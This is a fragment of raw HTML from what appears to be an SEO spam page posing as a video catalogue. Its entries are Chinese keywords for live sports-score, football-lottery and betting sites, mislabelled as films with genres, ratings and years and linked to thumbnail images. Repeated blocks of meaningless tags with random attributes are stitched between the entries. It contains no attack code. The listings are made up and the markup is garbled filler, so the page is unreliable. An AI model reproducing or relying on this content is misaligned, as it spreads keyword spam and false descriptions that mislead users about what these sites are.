date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="UgsPsPsP vodlist_item num_8"><a style="color: rgb(189, 158, 57);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyubifenwangticaidaletou.html" title="球探体育比分网体彩大乐透" data-original="https://snzypic.vip/upload/vod/20260117-1/4b24c3394d75eb4e8a604d077df72d15.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="WvzpsgG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(166, 68, 6);" href="/vodhtml/qiutantiyubifenwangticaidaletou.html" title="球探体育比分网体彩大乐透">球探体育比分网体彩大乐透</a></p><p class="vodlist_sub">nba直播比分&nbsp;</p></div></li><li class="VDRuCbFB vodlist_item num_9"><a style="color: rgb(75, 128, 86);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiubifenqiutanbifen.html" title="篮球比分球探比分" data-original="https://snzypic.vip/upload/vod/20260116-1/69212b50272e9086b5948e7689121e16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="ZZZgZZZg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(181, 213, 165);" href="/vodhtml/lanqiubifenqiutanbifen.html" title="篮球比分球探比分">篮球比分球探比分</a></p><p class="vodlist_sub">球探体育比分网&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="NfwfKZJs vodlist_item num_10"><a style="color: rgb(222, 252, 113);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaojishibifenwang.html" title="捷报即时比分网" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="RKdUWbdU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(74, 64, 243);" href="/vodhtml/jiebaojishibifenwang.html" title="捷报即时比分网">捷报即时比分网</a></p><p class="vodlist_sub">球探比分网足球即时比app&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="ajJYcZb vodlist_item num_11"><a style="color: rgb(81, 51, 140);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenqiutantiyuwang.html" title="即时比分球探体育网" data-original="https://snzypic.vip/upload/vod/20260117-1/bd6211903512d3fc6bbb0ea0b86ad145.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="YXJkYXYX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(85, 218, 246);" href="/vodhtml/jishibifenqiutantiyuwang.html" title="即时比分球探体育网">即时比分球探体育网</a></p><p class="vodlist_sub">足球比分网即时指数&nbsp;</p></div></li><li class="GGGG vodlist_item num_12"><a style="color: rgb(215, 141, 251);" class="vodlist_thumb lazyload" href="/vodhtml/1zdianjingshishibifenwang.html" title="1z电竞实时比分网" data-original="https://snzypic.vip/upload/vod/20260117-1/f1414726a410ea8ea1169c006506445f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="dErvKYMn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(205, 215, 178);" href="/vodhtml/1zdianjingshishibifenwang.html" title="1z电竞实时比分网">1z电竞实时比分网</a></p><p class="vodlist_sub">捷报比分捷报比足彩&nbsp;</p></div></li></ul></div><div class="aHaHaHaH cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="SRSWsXuA vodlist_item num_1"><a style="color: rgb(157, 23, 178);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujingcaijishibifenjingcaiwang.html" title="足球竞彩即时比分竞彩网" data-original="https://snzypic.vip/upload/vod/20260117-1/4b24c3394d75eb4e8a604d077df72d15.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="JpeXDtsU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(122, 241, 249);" href="/vodhtml/zuqiujingcaijishibifenjingcaiwang.html" title="足球竞彩即时比分竞彩网">足球竞彩即时比分竞彩网</a></p><p class="vodlist_sub">捷报比分v4版本&nbsp;</p></div></li><li class="jTQjTQ vodlist_item num_2"><a style="color: rgb(178, 17, 92);" class="vodlist_thumb lazyload" href="/vodhtml/90bifenjishibifenzuqiubifenwang.html" title="90比分即时比分足球比分网" data-original="https://snzypic.vip/upload/vod/20260116-1/69212b50272e9086b5948e7689121e16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="vYSHMHM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(181, 249, 254);" href="/vodhtml/90bifenjishibifenzuqiubifenwang.html" title="90比分即时比分足球比分网">90比分即时比分足球比分网</a></p><p class="vodlist_sub">球探比分即时网球比分&nbsp;</p></div></li><li class="CUDTEFvk vodlist_item num_3"><a style="color: rgb(216, 152, 72);" class="vodlist_thumb lazyload" href="/vodhtml/90vszuqiubifenwanggunqiu.html" title="90vs足球比分网滚球" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="PSPSPSPS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(173, 248, 166);" href="/vodhtml/90vszuqiubifenwanggunqiu.html" title="90vs足球比分网滚球">90vs足球比分网滚球</a></p><p class="vodlist_sub">球探比分网官网&nbsp;</p></div></li><li class="EtTWgWg vodlist_item num_4"><a style="color: rgb(253, 30, 186);" class="vodlist_thumb lazyload" href="/vodhtml/bf290vszuqiubifen.html" title="bf290vs足球比分" data-original="https://snzypic.vip/upload/vod/20260115-1/34d8e2353eb8ed122ba659eaac8dafe6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="sYkgYfAn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(78, 16, 232);" href="/vodhtml/bf290vszuqiubifen.html" title="bf290vs足球比分">bf290vs足球比分</a></p><p class="vodlist_sub">捷报即时比分完整版视频&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="vUwmVEXU vodlist_item num_5"><a style="color: rgb(59, 61, 111);" class="vodlist_thumb lazyload" href="/vodhtml/nbajishibifen.html" title="nba即时比分" data-original="https://snzypic.vip/upload/vod/20260115-1/936350c2f61428f7c2405412d43ee281.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="TGjvJTG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(165, 30, 11);" href="/vodhtml/nbajishibifen.html" title="nba即时比分">nba即时比分</a></p><p class="vodlist_sub">球探比分网即时&nbsp;</p></div></li><li class="KKKK vodlist_item num_6"><a style="color: rgb(119, 193, 241);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiazuqiujishibifenyuce.html" title="大瀛家足球即时比分预测" data-original="https://snzypic.vip/upload/vod/20260115-1/a9b84123df4a402fb0d8e46a77c8959d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="eXFnbBFZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(71, 133, 24);" href="/vodhtml/dayingjiazuqiujishibifenyuce.html" title="大瀛家足球即时比分预测">大瀛家足球即时比分预测</a></p><p class="vodlist_sub">球探比分足球即时比分25157&nbsp;</p></div></li><li class="GGGG vodlist_item num_7"><a style="color: rgb(209, 59, 23);" class="vodlist_thumb lazyload" href="/vodhtml/yingbifen.html" title="赢比分" data-original="https://snzypic.vip/upload/vod/20260115-1/4016baad3727c248c834c36699455af5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="yHBYeVPu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(110, 1, 252);" href="/vodhtml/yingbifen.html" title="赢比分">赢比分</a></p><p class="vodlist_sub">球探足球比分即时直播女足&nbsp;</p></div></li><li class="xxxx vodlist_item num_8"><a style="color: rgb(85, 103, 119);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyubifenguanwangapp.html" title="球探体育比分官网app" data-original="https://snzypic.vip/upload/vod/20260115-1/17e6a0906c789bf1de8ffa726302cc7b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="aTdDRNTd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(183, 79, 49);" href="/vodhtml/qiutantiyubifenguanwangapp.html" title="球探体育比分官网app">球探体育比分官网app</a></p><p class="vodlist_sub">比分即时足球比分竞彩网&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="FEFEFEFE vodlist_item num_9"><a style="color: rgb(209, 224, 233);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenzuqiu.html" title="即时比分足球" data-original="https://snzypic.vip/upload/vod/20260115-1/fbe72ec09e6f0dc8f693328dc746dd9d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="EThMNDdQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(9, 139, 68);" href="/vodhtml/jishibifenzuqiu.html" title="即时比分足球">即时比分足球</a></p><p class="vodlist_sub">北单足球比分&nbsp;</p></div></li><li class="JVVHNqbp vodlist_item num_10"><a style="color: rgb(97, 46, 245);" class="vodlist_thumb lazyload" href="/vodhtml/bf90vszuqiubifen.html" title="bf.90vs足球比分" data-original="https://snzypic.vip/upload/vod/20260115-1/9234298d641fc0d209545bba8ca7e3c8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="YaNjdvTM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(16, 93, 120);" href="/vodhtml/bf90vszuqiubifen.html" title="bf.90vs足球比分">bf.90vs足球比分</a></p><p class="vodlist_sub">o07球探即时比分足球比分&nbsp;</p></div></li><li class="YFYFYFYF vodlist_item num_11"><a style="color: rgb(159, 10, 158);" class="vodlist_thumb lazyload" href="/vodhtml/tiantianyingqiuzuqiubifenzhibo.html" title="天天盈球足球比分直播" data-original="https://snzypic.vip/upload/vod/20260115-1/23b503ad5fd41b207291f04feec03fc3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="XERSrSr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(144, 179, 247);" href="/vodhtml/tiantianyingqiuzuqiubifenzhibo.html" title="天天盈球足球比分直播">天天盈球足球比分直播</a></p><p class="vodlist_sub">竞彩比分足球即时比分让球&nbsp;</p></div></li><li class="NxPsNDC vodlist_item num_12"><a style="color: rgb(73, 29, 128);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenbifenjiebaowang.html" title="足球比分比分捷报网" data-original="https://snzypic.vip/upload/vod/20260116-1/44a7e01e6e18b647babbd291cb891d8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="QvQNAxW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(152, 42, 58);" href="/vodhtml/zuqiubifenbifenjiebaowang.html" title="足球比分比分捷报网">足球比分比分捷报网</a></p><p class="vodlist_sub">足球即时比分500完整版&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></ul></div><div class="SHSHSHSH cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="bAnztzt vodlist_item num_1"><a style="color: rgb(116, 239, 219);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenguanwang.html" title="捷报比分官网" data-original="https://snzypic.vip/upload/vod/20260115-1/2743f52d54130fc846dc2051c4e5c6d1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="mjdjdjd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(134, 84, 100);" href="/vodhtml/jiebaobifenguanwang.html" title="捷报比分官网">捷报比分官网</a></p><p class="vodlist_sub">球探足球比分旧版&nbsp;</p></div></li><li class="KuCVhkka vodlist_item num_2"><a style="color: rgb(131, 28, 157);" class="vodlist_thumb lazyload" href="/vodhtml/007qiutanzuqiubifenzhibojiuban.html" title="007球探足球比分直播旧版" data-original="https://snzypic.vip/upload/vod/20260111-1/4003d22df908f3939834b40068c37596.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="WutNqwFE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(118, 15, 135);" href="/vodhtml/007qiutanzuqiubifenzhibojiuban.html" title="007球探足球比分直播旧版">007球探足球比分直播旧版</a></p><p class="vodlist_sub">比分足球直播&nbsp;</p></div></li><li class="cccc vodlist_item num_3"><a style="color: rgb(64, 37, 63);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenwangwangzhi.html" title="捷报比分网网址" data-original="https://snzypic.vip/upload/vod/20260115-1/4016baad3727c248c834c36699455af5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="YrrRHvKM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(48, 104, 27);" href="/vodhtml/jiebaobifenwangwangzhi.html" title="捷报比分网网址">捷报比分网网址</a></p><p class="vodlist_sub">足球即时比分90vs即时走势&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="xzRbMsC vodlist_item num_4"><a style="color: rgb(40, 110, 57);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiulanqiubifenzhibojishibifen.html" title="足球篮球比分直播即时比分" data-original="https://snzypic.vip/upload/vod/20260115-1/17e6a0906c789bf1de8ffa726302cc7b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="xpRxpxp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(240, 224, 255);" href="/vodhtml/zuqiulanqiubifenzhibojishibifen.html" title="足球篮球比分直播即时比分">足球篮球比分直播即时比分</a></p><p class="vodlist_sub">win007球探即时足球比分&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="drzWbuu vodlist_item num_5"><a style="color: rgb(172, 136, 23);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiutiyubifenxiazaiguanwang.html" title="足球体育比分下载官网" data-original="https://snzypic.vip/upload/vod/20260115-1/2743f52d54130fc846dc2051c4e5c6d1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="DBzQsQtY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(115, 63, 55);" href="/vodhtml/zuqiutiyubifenxiazaiguanwang.html" title="足球体育比分下载官网">足球体育比分下载官网</a></p><p class="vodlist_sub">球探足球及时比分网&nbsp;</p></div></li><li class="BBBB vodlist_item num_6"><a style="color: rgb(49, 229, 225);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishibifen90caipiaowang.html" title="足球即时比分90彩票网" data-original="https://snzypic.vip/upload/vod/20260115-1/34d8e2353eb8ed122ba659eaac8dafe6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="jeeJuHTA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(229, 69, 198);" href="/vodhtml/zuqiujishibifen90caipiaowang.html" title="足球即时比分90彩票网">足球即时比分90彩票网</a></p><p class="vodlist_sub">即时比分网500&nbsp;</p></div></li><li class="XXXX vodlist_item num_7"><a style="color: rgb(216, 40, 156);" class="vodlist_thumb lazyload" href="/vodhtml/310vdayingjiabifenzhibo.html" title="310v大赢家比分直播" data-original="https://snzypic.vip/upload/vod/20260115-1/936350c2f61428f7c2405412d43ee281.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="rQcUGqwY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(191, 106, 239);" href="/vodhtml/310vdayingjiabifenzhibo.html" title="310v大赢家比分直播">310v大赢家比分直播</a></p><p class="vodlist_sub">足球比分捷报网官网&nbsp;</p></div></li><li class="pHmPpHmP vodlist_item num_8"><a style="color: rgb(192, 178, 214);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiubifentiantianyingqiu500.html" title="竞彩足球比分天天盈球500" data-original="https://snzypic.vip/upload/vod/20260115-1/a9b84123df4a402fb0d8e46a77c8959d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="hcpWZvHU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(177, 1, 29);" href="/vodhtml/jingcaizuqiubifentiantianyingqiu500.html" title="竞彩足球比分天天盈球500">竞彩足球比分天天盈球500</a></p><p class="vodlist_sub">足彩比分直播500&nbsp;</p></div></li><li class="WnbkdkFk vodlist_item num_9"><a style="color: rgb(41, 59, 98);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiajishibifen310.html" title="大赢家即时比分310" data-original="https://snzypic.vip/upload/vod/20260115-1/4016baad3727c248c834c36699455af5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="rrrr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(59, 163, 162);" href="/vodhtml/dayingjiajishibifen310.html" title="大赢家即时比分310">大赢家即时比分310</a></p><p class="vodlist_sub">足球比分-即时比分捷报&nbsp;</p></div></li><li class="tttt vodlist_item num_10"><a style="color: rgb(135, 55, 135);" class="vodlist_thumb lazyload" href="/vodhtml/nbabifenjishibifenzhongwenyuce.html" title="nba比分即时比分中文预测" data-original="https://snzypic.vip/upload/vod/20260115-1/17e6a0906c789bf1de8ffa726302cc7b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="TrdxkjB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(94, 158, 132);" href="/vodhtml/nbabifenjishibifenzhongwenyuce.html" title="nba比分即时比分中文预测">nba比分即时比分中文预测</a></p><p class="vodlist_sub">球探足球即吋比分&nbsp;</p></div></li><li class="SrjWXSV vodlist_item num_11"><a style="color: rgb(213, 11, 32);" class="vodlist_thumb lazyload" href="/vodhtml/90vszuqiuzhishubifen.html" title="90vs足球指数比分" data-original="https://snzypic.vip/upload/vod/20260115-1/fbe72ec09e6f0dc8f693328dc746dd9d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="sBpXjJyX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(33, 62, 208);" 